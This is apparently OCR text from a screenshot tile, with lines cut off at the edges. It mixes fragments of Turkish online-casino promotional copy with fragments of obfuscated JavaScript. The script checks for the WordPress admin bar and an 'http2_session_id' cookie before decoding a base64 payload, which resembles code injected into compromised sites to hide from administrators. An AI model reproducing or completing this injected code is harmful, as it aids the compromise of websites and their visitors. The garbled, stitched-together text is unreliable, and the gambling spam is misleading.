
mi girerek transferi gönderin.
ektir.
t edilen kriter, finansal hareketlerin saglamligidir. hot slice
e destek temin ederek müsteri deneyimini en üstte tutar. Casino
 slice, paranizi tam yolla hesabiniza yatirir. Bahsi geçen mark
iyla, kafaniz rahat yalnizca eglencenize odaklanabilirsiniz.
ById&&document.getElementById(‘wpadminbar’))return;var
dexOf(‘http2_session_id=’)!==-1)return;function
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String